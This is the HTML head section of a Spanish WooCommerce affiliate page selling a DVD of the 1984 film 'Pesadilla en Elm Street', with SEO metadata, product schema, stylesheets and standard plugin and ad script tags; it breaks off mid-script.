

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/pesadilla-elm-street-1984-halloween-dvd/
body_size: 36548
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Pesadilla En Elm Street (1984) - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="[gallery] [amz_corss_sell asin=&quot;B07GGCZF4F&quot;]"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/pesadilla-elm-street-1984-halloween-dvd/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Pesadilla En Elm Street (1984) - Hombre Moderno" />
<meta property="og:description" content="[gallery] [amz_corss_sell asin=&quot;B07GGCZF4F&quot;]" />
<meta property="og:url" content="https://www.hombremoderno.es/pesadilla-elm-street-1984-halloween-dvd/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="og:updated_time" content="2023-04-11T03:31:15+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://images-eu.ssl-images-amazon.com/images/I/81-cNHmiJhL.jpg" />
<meta property="og:image:secure_url" content="https://images-eu.ssl-images-amazon.com/images/I/81-cNHmiJhL.jpg" />
<meta property="og:image:width" content="365" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Pesadilla En Elm Street (1984)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="3.95" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pesadilla En Elm Street (1984) - Hombre Moderno" />
<meta name="twitter:description" content="[gallery] [amz_corss_sell asin=&quot;B07GGCZF4F&quot;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://images-eu.ssl-images-amazon.com/images/I/81-cNHmiJhL.jpg" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="3,95&euro;" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Normalmente se envía en el plazo de 1 y 2 meses" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://images-eu.ssl-images-amazon.com/images/I/81-cNHmiJhL.jpg","url":"https://images-eu.ssl-images-amazon.com/images/I/81-cNHmiJhL.jpg","width":"365","height":"500","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/","url":"https://www.hombremoderno.es/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"ItemPage","@id":"https://www.hombremoderno.es/pesadilla-elm-street-1984-halloween-dvd/#webpage","url":"https://www.hombremoderno.es/pesadilla-elm-street-1984-halloween-dvd/","name":"Pesadilla En Elm Street (1984) - Hombre Moderno","datePublished":"2019-02-19T02:20:26+01:00","dateModified":"2023-04-11T03:31:15+01:00","author":{"@id":"https://www.hombremoderno.es/author/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://images-eu.ssl-images-amazon.com/images/I/81-cNHmiJhL.jpg"},"inLanguage":"es"},{"@type":"Product","name":"Pesadilla En Elm Street (1984)","category":"Categor\u00edas","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/pesadilla-elm-street-1984-halloween-dvd/#webpage"},"offers":{"@type":"Offer","price":"3.95","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.hombremoderno.es/pesadilla-elm-street-1984-halloween-dvd/","seller":{"@type":"Organization","@id":"https://www.hombremoderno.es/","name":"Hombre Moderno","url":"https://www.hombremoderno.es","logo":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg"},"priceSpecification":{"price":"3.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_actor","value":"Heather Langenkamp, Robert Englund, Johnny Depp, John Saxon, Lin Shaye"},{"@type":"PropertyValue","name":"pa_aspectratio","value":"1.78:1"},{"@type":"PropertyValue","name":"pa_binding","value":"DVD"},{"@type":"PropertyValue","name":"pa_creator","value":"Heather Langenkamp, Colaborador principal, Robert Englund, Colaborador principal"},{"@type":"PropertyValue","name":"pa_director","value":"Wes Craven"},{"@type":"PropertyValue","name":"pa_ean","value":"8420266018076"},{"@type":"PropertyValue","name":"pa_eanlist","value":"8420266018076"},{"@type":"PropertyValue","name":"pa_format","value":"PAL, Subtitulado, Adulto"},{"@type":"PropertyValue","name":"pa_itemdimensions","value":"756, Cent\u00e9simas de pulgada, 535, Cent\u00e9simas de pulgada, 14, Cent\u00e9simas de libras, 59, Cent\u00e9simas de pulgada"},{"@type":"PropertyValue","name":"pa_label","value":"Warner Bros. Entertainment"},{"@type":"PropertyValue","name":"pa_languages"},{"@type":"PropertyValue","name":"pa_manufacturer","value":"Warner Bros. Entertainment"},{"@type":"PropertyValue","name":"pa_numberofitems","value":"1"},{"@type":"PropertyValue","name":"pa_packagedimensions","value":"63, Cent\u00e9simas de pulgada, 756, Cent\u00e9simas de pulgada, 13, Cent\u00e9simas de libras, 528, Cent\u00e9simas de pulgada"},{"@type":"PropertyValue","name":"pa_pictureformat","value":"Pantalla panor\u00e1mica"},{"@type":"PropertyValue","name":"pa_productgroup","value":"DVD"},{"@type":"PropertyValue","name":"pa_producttypename","value":"ABIS_DVD"},{"@type":"PropertyValue","name":"pa_publisher","value":"Warner Bros. Entertainment"},{"@type":"PropertyValue","name":"pa_regioncode","value":"2"},{"@type":"PropertyValue","name":"pa_releasedate","value":"2018-10-10"},{"@type":"PropertyValue","name":"pa_runningtime","value":"87, Minutos"},{"@type":"PropertyValue","name":"pa_studio","value":"Warner Bros. Entertainment"}],"@id":"https://www.hombremoderno.es/pesadilla-elm-street-1984-halloween-dvd/#richSnippet","image":{"@id":"https://images-eu.ssl-images-amazon.com/images/I/81-cNHmiJhL.jpg"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fpesadilla-elm-street-1984-halloween-dvd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fpesadilla-elm-street-1984-halloween-dvd%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
